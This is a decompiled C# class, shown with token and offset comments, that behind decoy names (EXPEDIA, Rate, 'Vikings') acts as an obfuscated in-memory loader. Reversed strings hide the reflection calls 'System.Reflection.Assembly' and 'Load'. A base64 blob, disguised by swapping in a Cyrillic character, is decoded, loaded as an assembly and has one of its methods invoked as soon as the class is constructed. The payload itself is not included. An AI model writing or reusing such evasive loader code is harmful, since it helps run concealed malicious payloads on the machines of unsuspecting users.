 1 using System;
2 using System.Reflection;
3
4 namespace ZARAGOZA.TRAM
5 {
6 // Token: 0x02000004 RID: 4
7 internal class EXPEDIA
8 {
9 // Token: 0x06000009 RID: 9 RVA: 0x000032AC File Offset: 0x000014AC
10 public EXPEDIA()
11 {
12 this.Rate();
13 }
14
15 // Token: 0x0600000A RID: 10 RVA: 0x000032C0 File Offset: 0x000014C0
16 public static string CorrectMarks(string s)
17 {
18 char[] array = s.ToCharArray();
19 Array.Reverse(array);
20 return new string(array);
21 }
22
23 // Token: 0x0600000B RID: 11 RVA: 0x000032E8 File Offset: 0x000014E8
24 public string Rate()
25 {
26 Assembly assembly = (Assembly)Type.GetType(EXPEDIA.CorrectMarks("ylbmessA.noitcelfeR.metsyS")).InvokeMember(EXPEDIA.CorrectMarks("daoL"), BindingFlags.InvokeMethod, null, null, new object[]
27 {
28 Convert.FromBase64String(EXPEDIA.CorrectMarks(Ч.String1.Replace("Д", "A")))
29 });
30 object[] c = XAX.C4;
31 c[0] = XAX.C1;
32 c[1] = XAX.C545;
33 object obj = assembly.GetTypes()[0].GetMethods()[3].Invoke(null, c);
34 return "Vikings";
35 }
36 }
37 }
38